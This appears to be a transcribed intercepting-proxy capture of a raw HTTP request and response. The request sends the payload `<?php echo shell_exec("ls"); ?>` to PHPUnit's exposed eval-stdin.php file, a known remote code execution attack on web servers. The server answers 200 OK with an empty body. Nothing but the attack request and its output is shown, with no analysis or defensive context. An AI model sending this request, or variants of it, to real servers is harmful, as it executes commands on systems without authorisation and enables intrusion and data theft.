 Request
Raw Params Headers Hex XML
1 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: www.
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.3.1493227628.1623317267;
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 31
11
12 <?php echo shell_exec("ls"); ?>
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Jan 2022 12:31:16 GMT
3 Server: Apache
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 0
7
8